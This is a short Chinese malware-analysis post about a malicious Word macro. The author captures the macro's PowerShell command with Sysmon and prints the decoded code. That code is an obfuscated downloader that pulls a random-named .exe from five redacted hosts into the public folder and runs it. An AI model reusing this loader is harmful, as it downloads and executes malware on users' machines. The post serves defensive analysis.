样本为一个Word文件,Virustotal地址:

https://www.virustotal.com/#/file/f8aede78ad92bd28f5f699b677d7d5fd362c8be846d03f009e1f04a9c3d15101/detection



动态分析可以获取Callback Server地址,但不能确定是所有Callback Server。静态分析查看Macros代码时候,发现混淆比较复杂,很难拿到最终执行的明文Powershell代码。根据经验Macros经常要么执行CMD要么执行Powershell,Sysmon又可以记录命令执行及其参数。

Sysmon 默认安装

sysmon -accepteula –i -n打开Doc文件,Enable Macros,执行宏,观察Sysmon日志,获得powershell命令:

Decode 获得明文代码,恶意文件为Downloader以及确定5个URL:

iex($nsadasd = &('n'+'e'+'w-objec'+'t') random;$YYU = .('ne'+'w'+'-object') System.Net.WebClient;$NSB = $nsadasd.next(10000, 282133);$ADCX = '

https://<evil>/BaW2l63/@http://<evil>/8W0D/@http://<evil>/8Y5S9/@http://<evil>/0Z6zA5Y/@http://<evil>/7fGM/'.Split('@');$SDC = $env:public + '\' + $NSB + ('.ex'+'e');foreach($asfc in $ADCX){try{$YYU."Do`Wnl`OadFI`le"($asfc."ToStr`i`Ng"(), $SDC);&('Invo'+'k'+'e-Item')($SDC);break;}catch{}})

End

345

345

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?